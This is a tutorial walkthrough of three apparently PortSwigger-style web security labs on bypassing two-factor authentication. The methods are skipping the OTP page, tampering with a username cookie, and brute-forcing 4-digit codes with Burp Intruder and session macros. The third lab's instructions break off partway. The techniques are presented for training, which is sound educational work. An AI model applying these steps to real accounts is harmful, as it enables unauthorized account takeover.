
In this lab scenario, we will identify and exploit a basic 2FA (Two Factor Authentication) bypass where the web application doesn’t check whether the user completed the 2FA step or not and directly allows the user to access the web page where the user can access the account details. This allows an attacker to access the account of any user whose password is known to the attacker.
Access the lab. For this lab we do not require Burp Suite.
In order to identify Multi-factor authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, the web application loads /login2 webpage where we have to provide the OTP.

1.1 otp page


We must have received the OTP on our email client which we can access by clicking on the ‘Email client’ button. In our email we received an email with an OTP which we have to submit to the application.

1.2 email client

Let’s copy and paste it on the /login2 page. After validating the OTP, the application loads the ‘my-account’ webpage where we can see that we are logged in as wiener user.

1.3 my account page

Let’s logout now and again go back to the login page. Here, we have to provide the credentials of the victim user. After successfully validating the username and password of the victim user, the web application loads /login2 webpage where we have to provide the OTP sent on the email of carlos user. Here, the attacker can directly try to load the ‘my-account’ webpage to see if we can access it without providing the OTP of carlos.

1.4 logged in

We are logged in as carlos user without providing the OTP. Hence the lab is solved.

Lab-2 2FA broken logic

At times, flaws in the logic of two-factor authentication result in situations where, following the user’s completion of the initial login stage, the website fails to sufficiently confirm the same user during the second authentication step. This can be possible with the help of cookies. The attacker needs to identify any cookie which takes the username as a parameter. In this case an attacker can easily change the username and brute-force the OTP of that user and finally access the account.
Access the lab and also, start Burp Suite Professional.
In order to identify Multi-factor authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide the credentials that we received from the lab description. After validating the username and password, the web application loads /login2 webpage where we have to provide the OTP.
In our email we received an email with an OTP which we have to submit to the application. Let’s copy and paste it on the /login2 page. After validating the OTP, the application loads the ‘my-account’ webpage where we can see that we are logged in as wiener user.

2.1 loggedin


Let’s switch to Burp Suite and look for a GET request where we can see a cookie value (verify) added to our request which provides the username of the user account we are logged in as.

2.2 login2 page


We need to take this request to Repeater and change the value of verify cookie parameter to carlos. Now send the request to successfully generate an OTP for carlos user.

2.3 code generated for carlos


In the response, we will receive a message “Please enter your 4-digit security code” which must be sent to carlos’s email client. Now we need to send the POST request of submitting OTP to Intruder and select the position where we have to provide the OTP and add it as a position. Also, mention carlos as a value of ‘verify’ cookie parameter.

2.4 Bruteforce carlos otp

Now go to ‘Payloads’ sub-tab and under payload type select ‘Numbers’. Now start from 0000 to 9999 (as the generated OTP is 4 characters long). Step count will be 1. Under number format, mention min. & max. integer digits as 4 and min. & max. fraction digits as 0.

2.5 numbers

Let’s click on the ‘Start attack’ button to start the attack. Now we have to wait until we receive a unique response like 302 status code or difference in the content length.

2.6 got OTP

Once we receive a unique response from the server, right click on the request and select ‘Show response in browser’ option then copy the provided URL and paste it on the browser to log in as carlos user. Hence the lab is solved.

Lab-3 2FA bypass using a brute-force attack

Some web applications can logout the user if we type incorrect OTP two or more times. It is still possible for an attacker to circumvent this by using Macros in Burp Suite. Attackers can automate the process of logging in and then can still brute force the OTP to bypass 2FA. Let’s see this in practice.
Access the lab and also, start Burp Suite Professional.

In order to identify Multi-factor authentication related vulnerabilities, we have to visit the login page by clicking on the ‘My account’ button. Let’s provide victim credentials that we received from the lab description. After validating the victim’s username and password, the web application loads /login2 webpage where we have to provide the OTP. Now because we don’t have access to the email client of the victim, we have to brute-force the OTP. Now if we try to provide two incorrect OPTs, the application will log out us with an error “Incorrect security code” and again we have to login and then brute-force the OTP.

3.1 Incorrect security code

On Burp Suite, we have a great functionality called Macros to automate the process of logging in and then performing brute-forcing attacks. In order to create a macro for this situation, we have to go to ‘Project options’ and then ‘Sessions’ sub-tab. Here we will find ‘Session Handling Rules’ under which we have to click on ‘Add’. This will open ‘Session handling rule editor’ window. We need to add a rule by clicking on ‘Add’ and then selecting ‘Run a macro’ option.

3.2 Session handling


This will open ‘Macro Recorder’ and ‘Macro Editor’ windows. First, we have to use a Macro Recorder to select those requests in sequence which we want to automate. Over here we have to select the following requests in sequence by pressing Shift key:

GET request to /login
POST request to /login
GET request to /login2
Now we need to click on ‘OK’

3.3 Macro recorder


On Macro Editor, we have an option in Right bottom ‘Test macro’. Click on it to test whether the sequence is correct or not. If we are getting ‘Please enter your 4-digit security code’ in the response of the last request, then the sequence is correct otherwise not. Now click on ‘OK

3.4 macro tester

Next on Macro Editor, we need to click on ‘OK’ which will take us back to ‘Session handling rule editor’ where we need to click on ‘Scope’ tab. Here, we need to make sure that Intruder is selected and under URL scope, we need to select ‘Include all URLs’.

3.5 target scope

Finally click on ‘OK’. Now we have to go back to the ‘Proxy’ tab and under the ‘HTTP history’ sub-tab, send the POST request for /login2 webpage to Intruder. In Intruder, let’s select the position where we have to provide the OTP and add it as a position. Now go to ‘Payloads’ sub-tab and under payload type select ‘Numbers’. Now start from 0000 to 9999 (as the generated OTP is 4 characters long). Step count will be 1. Under Number format, mention min. and max integer digits as 4 and min and max fraction digits as 0. 